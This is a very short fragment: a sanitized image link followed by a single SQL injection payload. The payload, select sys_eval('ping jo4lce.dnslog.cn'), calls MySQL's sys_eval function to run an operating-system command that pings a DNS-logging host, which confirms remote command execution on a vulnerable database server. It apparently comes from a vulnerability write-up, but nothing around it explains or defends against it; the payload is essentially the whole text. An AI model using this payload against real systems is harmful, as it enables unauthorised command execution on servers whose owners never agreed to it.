 select sys_eval('ping jo4lce.dnslog.cn');